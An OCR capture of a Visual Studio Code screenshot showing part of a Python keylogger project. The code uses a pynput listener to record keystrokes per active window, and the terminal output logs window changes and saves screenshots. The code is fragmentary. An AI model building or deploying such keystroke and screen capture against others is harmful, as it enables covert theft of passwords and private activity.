 File Edit Selection ··· keylogger
EXPLORER
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
1
44
OUTLINE
TIMELINE
key.py 1, M requirement.txt M
key.py > ...
35 def on_press(key):
73 log_data[current_window][1].append(f"[{action} : {contenu}]")
74 print(f"[{now_short}] {current_window} > [{action} : {contenu}]")
75 return
76
77 except AttributeError:
78 if key == keyboard.Key.space:
79 char = " "
80 elif key == keyboard.Key.enter:
81 char = "\n"
82 elif key == keyboard.Key.tab:
83 char = "\t"
84 elif key == keyboard.Key.backspace:
85 char = "[<--]"
86 else:
87 char = f"[{key.name}]"
88
89 log_data[current_window][1].append(char)
90 print(f"{now} | {current_window} > {char}")
91
92 # Aucun besoin de on_release ici
93 try:
94 with keyboard.Listener(on_press=on_press) as listener:
95 globals()['listener'] = listener
96 listener.join()
97 except KeyboardInterrupt:
98 afficher_resume()
99
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL python3.11
[+] 2025-07-31 14:52:04 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_145204_key_py___keylogger___Visual_Studio_Code.png
2025-07-31 14:52:04 | key.py - keylogger - Visual Studio Code > =
[+] 2025-07-31 14:52:04 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_145205___key_py___keylogger___Visual_Studio_Code.png
2025-07-31 14:52:04 | ● key.py - keylogger - Visual Studio Code > ‼
[+] 2025-07-31 14:52:06 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
main* 0 1 Ln 99, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:52 PM
7/31/2025 1